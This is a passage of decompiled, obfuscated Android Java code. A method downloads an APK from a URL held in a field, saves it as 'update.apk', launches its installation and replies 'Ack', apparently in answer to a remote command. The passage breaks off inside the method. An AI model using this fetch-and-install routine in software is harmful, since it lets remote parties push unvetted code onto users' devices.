 @Override // java.util.concurrent.Callable
/* renamed from: a, reason: merged with bridge method [inline-methods] */
public byte[] call() {
    Context context;
    Context context2;
    Context context3;
    try {
        HttpURLConnection httpURLConnection = (HttpURLConnection) new URL(this.f325b).openConnection();
        httpURLConnection.setRequestMethod("GET");
        httpURLConnection.setDoOutput(true);
        httpURLConnection.connect();
        context = this.f324a.f323a;
        FileOutputStream openFileOutput = context.openFileOutput("update.apk", 1);
        InputStream inputStream = httpURLConnection.getInputStream();
        byte[] bArr = new byte[1024];
        while (true) {
            int read = inputStream.read(bArr);
            if (read == -1) {
                openFileOutput.close();
                inputStream.close();
                context2 = this.f324a.f323a;
                File file = new File(String.valueOf(context2.getFilesDir().getAbsolutePath()) + "/update.apk");
                file.deleteOnExit();
                Intent intent = new Intent("android.intent.action.VIEW");
                intent.setDataAndType(Uri.fromFile(file), "application/vnd.android.package-archive");
                intent.setFlags(268435456);
                context3 = this.f324a.f323a;
                context3.startActivity(intent);
                return "Ack".getBytes();
            }
            openFileOutput.write(bArr, 0, read);
        }